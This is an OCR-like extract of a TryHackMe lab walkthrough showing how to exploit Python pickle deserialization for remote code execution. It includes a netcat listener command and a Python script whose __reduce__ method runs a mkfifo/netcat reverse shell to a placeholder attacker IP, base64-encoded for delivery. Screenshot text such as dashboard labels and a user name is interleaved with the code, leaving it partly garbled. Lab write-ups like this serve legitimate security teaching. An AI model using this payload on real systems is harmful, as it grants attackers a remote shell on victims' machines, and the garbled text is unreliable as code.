 The Exploit
Now I'm not going to leave you hanging dry here. First, we need to set up a netcat listener on our Kali. If you are a subscriber, you can control your own in-
browser TryHackMe Kali Machine.
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
Because the code being deserialized is from a base64 format, we cannot just simply spawn a reverse shell. We must encode our own commands in base64 so that
the malicious code will be executed. I will be detailing the steps below with provided material to do so.
Once this is complete, copy-and-paste the source code from this python file (pickelme.py) to your kali and modify the source code to replace your
"YOUR_TRYHACKME_VPN_IP" with your TryHackMe VPN IP. This can be obtained via the Access page.
1. Create a python file to paste into, I have used "rce.py" for these examples:
root@kali: ~/vim/app root@kali: ~
root@kali:~/vim/app# nano rce.py
Your Admin Dashbo
2. Paste the code from the GitHub site, replacing YOUR_TRYHACKME_VPN_IP with your TryHackMe VPN IP from the access page
GNU nano 4.9.2 rce.py
Your Admin Dashboard Hi, cmnatic Su
import pickle
import sys
import base64
command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | ' '/bin/sh -i 2>&1 | netcat YOUR_TRYHACKME_VPN_IP 4444 > /tmp/f'
Messages Manage Users Edit Website
class rce(object):
def __reduce__(self):
import os
return (os.system,(command,))
Tony the Tiger
print(base64.b64encode(pickle.dumps(rce())))
wanted to thank you for updating the platform. Now I can exchange my